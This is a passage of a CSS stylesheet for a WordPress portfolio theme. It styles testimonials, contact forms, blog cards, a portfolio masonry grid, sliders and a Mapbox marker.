	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-top: 20px;
}

.qrt-testimonial .qrt-stars li {
	padding: 0 2px;
	list-style-type: none;
}

.qrt-testimonial .qrt-stars li i {
	font-size: 11px;
	color: #ff7043;
}

.qrt-testimonial .qrt-stars li.qrt-empty i {
	color: white;
	opacity: 0.3;
}


/* ----- brands ----- */

.qrt-brands-slider {
	margin-bottom: 40px;
	pointer-events: none;
}

.qrt-brands-slider .swiper-slide img {
	width: 90px;
	margin-left: auto;
	margin-right: auto;
}


/* ----- call to action ----- */

.qrt-call-to-action {
	padding: 20px 40px;
	background-color: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 80px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.qrt-call-to-action h4 {
	color: white;
	margin-right: 80px;
}

.qrt-call-to-action.qrt-call-to-action-white {
	background-color: white;
}

.qrt-call-to-action.qrt-call-to-action-white h4 {
	color: #28292c;
}

@media (max-width: 768px) {
	.qrt-call-to-action {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		height: auto;
		padding: 40px;
	}
	.qrt-call-to-action h4 {
		margin-right: 0;
		margin-bottom: 40px;
		font-size: 22px;
	}
	.qrt-call-to-action.qrt-call-to-action-white {
		background-color: white;
	}
	.qrt-call-to-action.qrt-call-to-action-white h4 {
		color: #28292c;
	}
}


/* ----- icon box ----- */

.qrt-icon-box {
	margin-bottom: 40px;
}

.qrt-icon-box img {
	width: 50px;
	margin-bottom: 20px;
}

.qrt-icon-box h4 {
	margin-bottom: 20px;
}


/* ----- contact ----- */

.qrt-form-field input,
.qrt-form-field textarea {
	height: 45px;
	width: 100%;
	background: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 45px !important;
	padding-right: 15px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

::-webkit-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

:-ms-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

::-ms-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

::placeholder {
	font-size: 14px;
	color: #28292c;
}

.qrt-form-field textarea {
	padding-left: 15px !important;
	padding-top: 15px;
	height: 150px;
	border-left: solid 30px white;
}

.qrt-form-field textarea.qrt-active {
	border-color: #ff7043;
}

.qrt-form-field textarea:focus {
	border-color: #ff7043;
}

.qrt-contact-form .qrt-input:focus {
	outline: none;
}

.qrt-contact-form .qrt-input.qrt-active+label,
.qrt-contact-form .qrt-input:focus+label {
	background: #ff7043;
	color: #28292c;
}

.qrt-form-field {
	position: relative;
	margin-bottom: 20px;
}

.qrt-contact-form label {
	text-align: center;
	color: #28292c;
	position: absolute;
	height: 50px;
	width: 45px;
	background: white;
	top: 0;
	left: 0;
	padding: 0 15px;
	text-transform: uppercase;
	font-size: 13px;
	line-height: 53px;
	letter-spacing: 1px;
	font-weight: 500;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	cursor: text;
}

.qrt-submit-frame {
	position: relative;
	height: 45px;
}


/* ----- blog card ----- */

.qrt-post-date {
	background-color: #28292c;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 10px 8px;
	color: white;
	font-size: 11px;
}

.qrt-post-date span {
	margin-right: 10px;
}

.qrt-post-date span i {
	margin-right: 7px;
}

.qrt-post-frame {
	overflow: hidden;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 40px;
}

.qrt-post-frame.qrt-popular:before {
	font-size: 11px;
	position: absolute;
	z-index: 9;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 99;
	top: 15px;
	font-weight: 600;
	color: #28292c;
	right: -78px;
	content: 'POPULAR';
	padding: 2px;
	width: 200px;
	text-align: center;
	background: #ff7043;
}

.qrt-post-frame .qrt-post-thumb {
	background-color: #28292c;
	margin-bottom: 15px;
	width: 100%;
	padding-bottom: 60%;
	position: relative;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.qrt-post-frame .qrt-post-thumb.qrt-post-thumb-empty {
	padding-bottom: 23px;
	background: transparent;
}

.qrt-post-frame .qrt-post-thumb img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-post-frame .qrt-post-thumb:hover {
	-webkit-filter: brightness(110%);
	filter: brightness(110%);
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date {
	background-color: #f7f8f8;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 5px 0 5px 10px;
	color: #28292c;
	font-size: 9px;
	position: absolute;
	top: 0;
	left: 0;
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date span {
	margin-right: 10px;
}

.qrt-post-frame .qrt-post-thumb .qrt-post-date span i {
	margin-right: 7px;
}

.qrt-post-frame .qrt-post-descr {
	width: 100%;
	padding-left: 0;
}

.qrt-post-frame .qrt-post-descr .qrt-post-title {
	margin-bottom: 10px;
	text-transform: none;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame .qrt-post-descr .qrt-port-short-text {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame .qrt-post-descr a {
	color: #28292c;
}

.qrt-post-frame .qrt-post-descr a:hover {
	color: #28292c;
}

.qrt-post-frame.qrt-sm-post {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	margin-bottom: 10px;
}

.qrt-post-frame.qrt-sm-post .qrt-post-thumb {
	margin-bottom: 0;
	width: 40%;
	padding-bottom: 27%;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr {
	width: 60%;
	padding-left: 10px;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr .qrt-post-title {
	font-size: 14px;
	margin-bottom: 5px;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	line-clamp: 1;
	box-orient: vertical;
}

.qrt-post-frame.qrt-sm-post .qrt-post-descr .qrt-port-short-text {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -moz-box;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-clamp: 2;
	box-orient: vertical;
}

.qrt-post-frame.qrt-lg-post .qrt-post-thumb {
	margin-bottom: 0;
	padding-bottom: 50%;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #28292c;
	padding: 20px 30px;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-post-title {
	font-size: 20px;
	margin-bottom: 10px;
	text-transform: none;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-post-title a {
	color: white;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-port-short-text {
	max-width: 500px;
	-webkit-line-clamp: 1;
	line-clamp: 1;
}

.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-work-more {
	margin-left: 40px;
	background-color: #ff7043;
	width: 35px;
	min-width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}

.qrt-blog-pagination,
.page-links {
	margin-top: 20px;
	padding: 0;
	display: flex;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	line-height: 55px;
}

.qrt-blog-pagination a,
.qrt-blog-pagination span,
.page-links a,
.page-links span {
	height: 45px;
	line-height: 32px;
	min-width: 45px;
	text-align: center;
	border: none;
	color: #28292c;
	background: white;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	border-left: 1px solid #eee;
}

.qrt-blog-pagination a:hover,
.page-links a:hover {
	background: white;
	color: #28292c;
}

.qrt-blog-pagination span.current,
.page-links span.current {
	color: #28292c;
	background: #ff7043;
}

.qrt-blog-pagination a:hover,
.page-links a:hover {
	background: #ff7043;
}


/* ----- table ----- */

.qrt-table {
	color: #28292c;
	padding: 0;
	margin: 0;
}

.qrt-table li {
	list-style-type: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 10px;
}

.qrt-table li:last-child {
	margin-bottom: 0;
}

.qrt-table li span {
	-webkit-transform: translateY(-1px);
	transform: translateY(-1px);
	color: #52555a;
}

.qrt-table li a {
	color: #52555a;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-table li a:hover {
	color: #28292c;
}


/* ----- instagram ----- */

.qrt-instagram .qrt-instagram-frame {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
	position: relative;
	overflow: hidden;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item {
	position: relative;
	width: 33.333333%;
	padding: 0 5px;
	margin-bottom: 10px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame {
	position: relative;
	padding-bottom: 100%;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-instagram .qrt-instagram-frame .qrt-instagram-item .qrt-instagram-image-frame:hover {
	-webkit-filter: brightness(120%);
	filter: brightness(120%);
}


/* ----- social links ----- */

.qrt-social-list {
	padding: 0;
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-social-list li {
	list-style-type: none;
	margin-right: 10px;
}

.qrt-social-list li:last-child {
	margin-right: 0;
}

.qrt-social-list li a {
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
	font-size: 12px;
	height: 35px;
	width: 35px;
	border: solid 1px #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-social-list li a i {
	line-height: 35px;
}

.qrt-social-list li a:hover {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

.qrt-social-list li a.qrt-white {
	color: white;
	border-color: white;
}


/* ----- subscribe ----- */

.qrt-subscribe form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-subscribe form input {
	position: relative;
	padding-top: 2px;
	width: 80%;
	height: 40px;
	border-radius: 5px 0 0 5px;
	border: solid 1px #28292c;
	border-right: none;
	padding-left: 15px;
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::-webkit-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input:-ms-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::-ms-input-placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input::placeholder {
	font-family: "Josefin Sans", sans-serif;
}

.qrt-subscribe form input:focus {
	outline: inherit;
}

.qrt-subscribe form button {
	width: 20%;
	border-radius: 0 5px 5px 0;
}

.qrt-subscribe form button:hover i {
	-webkit-transform: none;
	transform: none;
}


/* ----- copyright ----- */

.qrt-copy {
	font-size: 12px;
}

.qrt-copy a {
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-copy a:hover {
	color: #28292c;
}


/* ------------------------------
portfolio
------------------------------ */


/* ----- portfolio item ----- */

.qrt-work-item {
	width: 100%;
	background-color: #28292c;
	position: relative;
	overflow: hidden;
}

.qrt-work-item .qrt-work-descr {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	background-color: #28292c;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 15px 20px;
	z-index: 9;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-descr .qrt-work-more {
	background-color: #ff7043;
	width: 35px;
	min-width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}

.qrt-work-item .qrt-work-cover-frame {
	display: block;
	position: relative;
	padding-bottom: 63%;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	width: 50px;
	height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	background: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 0.4s ease-in-out 0.05s;
	transition: 0.4s ease-in-out 0.05s;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom i {
	text-align: center;
	width: 60px;
	font-size: 12px;
	color: white;
	line-height: 60px;
	-webkit-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom:hover {
	background-color: #28292c;
}

.qrt-work-item .qrt-work-cover-frame .qrt-item-zoom:hover i {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.qrt-work-item .qrt-work-cover-frame .qrt-work-category {
	background-color: #f7f8f8;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 5px 0 5px 10px;
	color: #28292c;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 9px;
	display: inline-block;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-work-item .qrt-work-cover-frame .qrt-work-category span {
	margin-right: 10px;
}

.qrt-work-item .qrt-work-cover-frame:hover {
	-webkit-filter: brightness(110%);
	filter: brightness(110%);
}

.qrt-work-item .qrt-work-cover-frame:hover .qrt-item-zoom {
	opacity: 1;
}

.qrt-work-item:hover .qrt-work-descr {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.qrt-work-item:hover .qrt-item-zoom {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.qrt-work-item.qrt-work-open .qrt-work-descr {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	position: relative;
}


/* ----- portfolio item (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-work-item .qrt-work-descr {
		-webkit-transform: none;
		transform: none;
	}
}


/* ----- portfolio grid sizes ----- */

.qrt-grid-masonry .qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 20px);
}

.qrt-masonry-grid-item-50 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(63% + 8px);
}

.qrt-grid-masonry .qrt-masonry-grid-item-50.qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 36px);
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-50 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: 63%;
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-50.qrt-masonry-grid-item-h-x-2 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(126% + 20px);
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-100 .qrt-work-item .qrt-work-cover-frame {
	padding-bottom: calc(63% + 8px);
}


/* ----- masonry grid ----- */

.qrt-masonry-grid {
	margin: -10px;
	min-height: 100vh !important;
}

.admin-bar .qrt-masonry-grid {
	min-height: calc(100vh - 32px) !important;
}

.qrt-masonry-grid.qrt-masonry-grid-single {
	min-height: 0px !important;
}

.qrt-masonry-grid:after {
	content: '';
	display: block;
	clear: both;
}

.qrt-grid-sizer,
.qrt-masonry-grid-item {
	width: 25%;
}

.qrt-masonry-grid-item {
	float: left;
	padding: 10px;
	overflow: hidden;
}

.qrt-masonry-grid-item-33 {
	width: 33.333%;
}

.qrt-masonry-grid-item-50 {
	width: 50%;
}

.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-1-col .qrt-masonry-grid-item-50 {
	width: 100%;
}

.qrt-grid-2-col .qrt-masonry-grid-item-50 {
	width: 50%;
}

.qrt-grid-3-col .qrt-masonry-grid-item-50,
.qrt-grid-3-col .qrt-grid-sizer {
	width: 33.333%;
}

.qrt-grid-4-col .qrt-masonry-grid-item-50,
.qrt-grid-4-col .qrt-grid-sizer {
	width: 25%;
}

.qrt-grid-2-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-3-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 100%;
}

.qrt-grid-4-col.qrt-grid-masonry .qrt-masonry-grid-item-100 {
	width: 50%;
}


/* ----- filter ----- */

.qrt-filter-frame {
	padding: 20px;
}

.qrt-filter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-filter.qrt-justify-end {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.qrt-filter .qrt-work-category {
	position: relative;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 11px;
	display: block;
	letter-spacing: 1px;
	background-color: white;
	color: #28292c;
	height: 40px;
	margin-right: 10px;
	letter-spacing: 2px;
	line-height: 40px;
	padding: 2px 20px 0;
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-filter .qrt-work-category.qrt-filter-icon {
	padding-left: 60px;
}

.qrt-filter .qrt-work-category.qrt-filter-icon i {
	text-align: center;
	line-height: 40px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #ff7043;
	margin-right: 0;
	height: 100%;
	width: 40px;
}

.qrt-filter .qrt-work-category.qrt-current {
	color: white;
	background-color: #28292c;
}

.qrt-filter .qrt-work-category.qrt-current.qrt-filter-icon i {
	color: #28292c;
}

@media (max-width: 992px) {
	.qrt-grid-sizer,
	.qrt-masonry-grid-item {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-33 {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-50 {
		width: 50% !important;
	}
	.qrt-masonry-grid-item-100 {
		width: 100% !important;
	}
	.qrt-filter {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.qrt-filter .qrt-work-category {
		margin-bottom: 10px;
	}
	.qrt-filter .qrt-work-category:last-child {
		margin-bottom: 0;
	}
}

@media (max-width: 500px) {
	.qrt-grid-sizer,
	.qrt-masonry-grid-item {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-33 {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-50 {
		width: 100% !important;
	}
	.qrt-masonry-grid-item-100 {
		width: 100% !important;
	}
}


/* ------------------------------
plugins customization
------------------------------ */


/* ----- smooth scrollbar ----- */

.scrollbar-track {
	width: 3px !important;
	background-color: rgba(255, 255, 255, 0);
}

.scrollbar-track .scrollbar-thumb {
	width: 3px;
	background-color: #28292c;
	opacity: 0.3;
	margin-bottom: 50px !important;
}


/* ----- swiper ----- */

.qrt-latest-works-slider .swiper-slide,
.qrt-pop-post-slider .swiper-slide,
.qrt-testimonials-slider .swiper-slide {
	pointer-events: none;
	opacity: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-latest-works-slider .swiper-slide.swiper-slide-active,
.qrt-pop-post-slider .swiper-slide.swiper-slide-active,
.qrt-testimonials-slider .swiper-slide.swiper-slide-active {
	opacity: 1;
	pointer-events: all;
}

.qrt-latest-works-slider .swiper-slide.swiper-slide-next,
.qrt-pop-post-slider .swiper-slide.swiper-slide-next,
.qrt-testimonials-slider .swiper-slide.swiper-slide-next {
	opacity: 1;
	pointer-events: all;
}

.qrt-slider-navigation {
	z-index: 999;
}

.qrt-brands-slider .swiper-wrapper {
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
}

.qrt-slider-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.qrt-slider-nav .qrt-slider-next,
.qrt-slider-nav .qrt-slider-prev {
	margin-left: 20px;
	font-size: 12px;
	cursor: pointer;
	color: #28292c;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-nav .qrt-slider-next.swiper-button-disabled,
.qrt-slider-nav .qrt-slider-prev.swiper-button-disabled {
	color: #28292c;
	opacity: .3;
	cursor: not-allowed;
}

.qrt-slider-nav .qrt-slider-next:focus,
.qrt-slider-nav .qrt-slider-prev:focus {
	outline: inherit;
}

.swiper-pagination-bullets span.swiper-pagination-bullet {
	margin-right: 4px;
	background-color: #28292c;
	opacity: .3;
	border-radius: 50%;
	height: 6px;
	width: 6px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.swiper-pagination-bullets span.swiper-pagination-bullet:focus {
	outline: inherit;
}

.swiper-pagination-bullets span.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: #28292c;
	opacity: 1;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}

.qrt-rec-popup {
	background-color: transparent;
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
	padding: 40px;
}

.qrt-rec-popup .qrt-testimonial {
	border-radius: 2px;
	background-color: white;
	padding: 40px;
}

.qrt-rec-popup .fancybox-button {
	background-color: transparent;
	color: #fff;
}

@media (max-width: 768px) {
	.fancybox-container {
		margin: 0;
		width: 100%;
		height: 100%;
	}
	.fancybox-toolbar {
		width: 100%;
	}
	.fancybox-navigation .fancybox-button {
		bottom: -10px;
		top: auto;
	}
	.qrt-rec-popup {
		max-width: 100%;
	}
}

/* ----- mapbox ----- */
.qrt-map-frame {
  background-color: #28292c;
  position: relative;
  overflow: hidden;
  height: 100%;
  width: 100%; }
  .qrt-map-frame .qrt-lock {
    opacity: 0;
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    color: #28292c;
    background-color: rgba(255, 255, 255, 0.4);
    z-index: 999;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    cursor: pointer;
    border-radius: 50%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out; }
    .qrt-map-frame .qrt-lock.qrt-active {
      opacity: 1;
      background-color: #ff7043; }
    .qrt-map-frame .qrt-lock i {
      font-size: 12px; }
  .qrt-map-frame:hover .qrt-lock {
    opacity: 1; }
  .qrt-map-frame .qrt-map {
    margin-top: -20%;
    height: 120%;
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    pointer-events: none; }
    .qrt-map-frame .qrt-map.qrt-active {
      pointer-events: all; }
  .qrt-map-frame.qrt-map-frame-2 {
    height: 400px;
    width: 100%; }
    .qrt-map-frame.qrt-map-frame-2 .qrt-map {
      margin-top: -3%;
      height: 120%;
      width: 100%;
      -webkit-transition: 0.4s ease-in-out;
      transition: 0.4s ease-in-out; }

@media (max-width: 1200px) {
  .qrt-map-frame {
    background-color: #28292c; }
    .qrt-map-frame .qrt-map {
      margin-top: 0;
      height: 110%; } }
.mapboxgl-marker:after {
  position: absolute;
  content: '';
  -webkit-transform: translateX(-30%) translateY(10px);
          transform: translateX(-30%) translateY(10px);
  display: block;
  color: white;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 10px;
  padding: 1px 10px;
  white-space: nowrap;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 10px; }
.mapboxgl-marker svg {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-animation: marker 1s infinite ease-in-out;
          animation: marker 1s infinite ease-in-out; }
  .mapboxgl-marker svg g {
    fill: #ff7043; }
  .mapboxgl-marker svg circle {
    fill: #28292c; }
  .mapboxgl-marker svg ellipse {
    fill: #000; }

@-webkit-keyframes marker {
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); }
  50% {
    -webkit-transform: scale(1.2) translateY(-10px);
            transform: scale(1.2) translateY(-10px); }
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); } }

@keyframes marker {
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); }
  50% {
    -webkit-transform: scale(1.2) translateY(-10px);
            transform: scale(1.2) translateY(-10px); }
  0% {
    -webkit-transform: scale(1.2) translateY(0);
            transform: scale(1.2) translateY(0); } }

/* Theme CSS */

.qrt-content-frame .qrt-body {
	margin-top: -40px;
	margin-left: -40px;
	margin-right: -40px;
	margin-bottom: -40px;
	width: auto;
	background-color: #1e1f22;
}

.qrt-section {
	padding: 80px 0 40px 0;
	border-bottom: 1px solid rgba(82, 85, 90, 0.3);
}

.elementor-widget-quarty-numbers .qrt-section {
    padding-top: 40px;
}

.qrt-section-sf {
	padding-bottom: 0px;
}

.qrt-section-wb {
	border-bottom: none;
}

.qrt-section-title {
	padding: 0 0 30px 0;
}

.qrt-section-title .qrt-el-suptitle {
	padding-top: 5px;
}

.elementor-section-wrap>.elementor-section:first-child .qrt-section {
	padding-top: 0px;
}

.elementor-section-wrap>.elementor-section:last-child .qrt-section {
	border-bottom: none;
}

.qrt-section-sf .pagination:last-child,
.qrt-section-sf .qrt-bts:last-child {
	margin-bottom: 40px;
}


/* - Blog */

.single-portfolio .qrt-half-content-frame .qrt-left-content,
.archive .qrt-half-content-frame .qrt-left-content,
.single-post .qrt-half-content-frame .qrt-left-content,
.single .qrt-half-content-frame .qrt-left-content,
.page-template-default .qrt-half-content-frame .qrt-left-content {
	max-width: 100%;
}

.qrt-blog-card {
	margin-bottom: 30px;
	padding: 30px;
	background: none;
	background-color: white;
	border: none;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-blog-card .qrt-project-category {
	font-size: 12px;
}

.qrt-blog-card .qrt-post-cover img {
	margin-bottom: 30px;
}

.qrt-blog-card .qrt-el-title {
	margin: 5px 0 20px 0;
	font-size: 20px;
}

.content-sidebar img {
	max-width: 100%;
	height: auto;
	opacity: 1!important;
}

img {
	max-width: 100%;
}

table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
	background: none;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

select,
.content-sidebar select,
.wp-block-archives-dropdown select,
.wp-block-categories select {
	-webkit-appearance: none;
	height: 50px;
	width: 100%;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
